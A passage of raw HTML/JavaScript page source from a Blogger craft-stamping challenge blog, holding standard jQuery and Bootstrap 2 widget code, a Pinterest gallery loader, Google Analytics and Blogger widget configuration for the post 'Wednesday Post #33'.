i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74406957-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Y5hySlMpmqEhylMFVQP2Zpj1Q-Q:1769076455265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8426617142725387183','//challenge.magnoliastamps.us/2014/04/wednesday-post-33.html','8426617142725387183');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8426617142725387183', 'title': 'MAGNOLIA-LICIOUS CHALLENGE BLOG', 'url': 'https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html', 'canonicalUrl': 'https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html', 'homepageUrl': 'https://challenge.magnoliastamps.us/', 'searchUrl': 'https://challenge.magnoliastamps.us/search', 'canonicalHomepageUrl': 'https://challenge.magnoliastamps.us/', 'blogspotFaviconUrl': 'https://challenge.magnoliastamps.us/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74406957-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - RSS\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8426617142725387183/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/4813911842163381613/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8076751744754148', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more...', 'pageType': 'item', 'postId': '4813911842163381613', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s72-c/images+(94).jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg', 'pageName': '\x22W\x22ednesday Post #33!', 'pageTitle': 'MAGNOLIA-LICIOUS CHALLENGE BLOG: \x22W\x22ednesday Post #33!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 